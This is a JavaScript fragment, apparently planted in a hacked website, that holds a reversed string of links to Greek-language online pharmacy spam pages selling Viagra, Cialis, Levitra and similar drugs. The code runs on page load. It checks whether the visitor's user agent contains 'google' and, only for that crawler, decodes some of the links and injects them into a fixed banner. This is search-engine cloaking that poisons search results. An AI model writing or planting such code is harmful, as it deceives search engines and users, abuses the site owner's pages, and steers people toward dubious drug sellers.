αδαλλε νητσ οιεκαμραφ>\"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα silaic>\"php.adalle-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οισηνγ αρογα silaic>\"php.oishng-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςοτσοκ artivel>\"php.cotsok-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enilno>\"php.argaiv-oiekamraf-enilno/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>\"php.gm01-silaic-hmit-hkinail/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>\"php.1-yoiekamraf-hmit-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>\"php.hmit-hkinail-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα gm5 artivel>\"php.aroga-gm5-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςορπυκ argaiv αρογα>\"php.corpyk-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>\"php.oiekamraf-gm-02-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>\"php.inistarek-hmit-oiekamraf-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>\"php.hgatnys-cirwhc-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>\"php.hpmak-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>\"php.iggolosem-opa-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>\"php.aroga-gm5-silaic-omhsoneg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>\"php.onwfelht-em-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>\"php.1-yoiekamraf-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>\"php.oiekamraf-ots-hmit-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>\"php.adalle-nhts-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αιπαχ artivel>\"php.hmit-aipahc-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>\"php.adalle-opa-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>\"php.argaiv-hmit-hkinail/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>\"php.gm02-silaic-yoiekamraf-hmit-hkinail/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>\"php.adalle-hmit-gm-02-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>\"php.yop-opa-enilno-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ημιτ αικσιδ>\"php.argaiv-hmit-aiksid/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ησυεγ artivel>\"php.hmit-hsyeg-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>\"php.aileggarap-hmit-silaic-ipahc/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>\"php.hmit-oiekamraf-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα αρογα argaiv>\"php.anhhta-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enil no>\"php.argaiv-oiekamraf-enil-no/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv>\"php.oiekamraf-opa-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv>\"php.oiekamraf-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>\"php.argaiv-caroga-etis-okinhlle/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>\"php.oiekamraf-enilno-lifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ 001 argaiv>\"php.hmit-001-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αδαλλε argaiv>\"php.hmit-adalle-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>\"php.aroga-argaiv-aiekianyg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>\"php.gm02-artivel-enilno-oiekamraf-okinhlle/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>\"php.hmit-gm-01-aiksid-4-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<gm 05 4 argaiv αρογα>\"php.gm-05-4-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ argaiv>\"php.hmit-okamraf-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>\"php.anhhta-gm05-4-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>\"php.oiekamraf-enilno-gm-02-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ςοτσοκ>\"php.argaiv-cotsok/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>\"php.hlobatakitna-em-argaiv-yub/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm5 silaic>\"php.hlobatakitna-em-aroga-gm5-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<enilno αρκγάμακ άρογα>\"php.enilno-arkgamak-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρκγάμακ>\"php.hgatnys-cirwhc-arkgamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε αρκγάμακ αίλεγγαραπ>\"php.adalle-arkgamak-aileggarap/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρκγάμακ άνητφ>\"php.arkgamak-anhtf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οίεκαμραφ αρκγάμακ άρογα>\"php.oiekamraf-arkgamak-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρκγάμακ ωσάρογα αν ώροπμ υοπ>\"php.arkgamak-wsaroga-an-ropm-yop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<enilno αρκγάιβ άρογα>\"php.enilno-arkgaib-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ήγατνυσ ήκιρται ςίρωχ αρκγάιβ>\"php.hgatnys-hkirtai-cirwhc-arkgaib/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε αρκγάιβ αίλεγγαραπ>\"php.adalle-arkgaib-aileggarap/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<άρογα αρκγάιβ οισήνγ>\"php.aroga-arkgaib-oishng/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε ήμιτ αρκγάιβ>\"php.adalle-hmit-arkgaib/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρκγάιβ ωσάρογα αν ώροπμ υοπ>\"php.arkgaib-wsaroga-an-ropm-yop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<enilno αρτίβελ άρογα>\"php.enilno-artibel-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρτίβελ>\"php.hgatnys-cirwhc-artibel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε αρτίβελ αίλεγγαραπ>\"php.adalle-artibel-aileggarap/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρτίβελ εμ οίεκαμραφ>\"php.artibel-em-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<άρογα αρτίβελ άνητφ>\"php.aroga-artibel-anhtf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρτίβελ η ιατίελωπ υοπ>\"php.artibel-h-iatielwp-yop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<enilno ςηλίφαλαδατ άρογα>\"php.enilno-chlifaladat-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφαλαδατ>\"php.hgatnys-cirwhc-hlifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςηλίφαλαδατ αίλεγγαραπ>\"php.chlifaladat-aileggarap/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε οίεκαμραφ ηλίφαλαδατ>\"php.adalle-oiekamraf-hlifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλίφαλαδατ ωσάρογα αν ώροπμ υοπ>\"php.hlifaladat-wsaroga-an-ropm-yop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε ςηνίτεξοπαδ άρογα>\"php.adalle-chnitexopad-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηνίτεξοπαδ>\"php.hgatnys-cirwhc-hnitexopad/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<enilno ςηνίτεξοπαδ αίλεγγαραπ>\"php.enilno-chnitexopad-aileggarap/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οίεκαμραφ ηνίτεξοπαδ>\"php.oiekamraf-hnitexopad/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηνίτεξοπαδ ιατίελωπ υοπ>\"php.hnitexopad-iatielwp-yop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ άρογα>\"php.chlifanedlis-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε enilno ηλίφανεδλισ>\"php.adalle-enilno-hlifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ αίλεγγαραπ>\"php.chlifanedlis-aileggarap/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφανεδλισ>\"php.hgatnys-cirwhc-hlifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλίφανεδλισ ωρβ αν ώροπμ υοπ>\"php.hlifanedlis-wrb-an-ropm-yop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<';

const count = 11;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}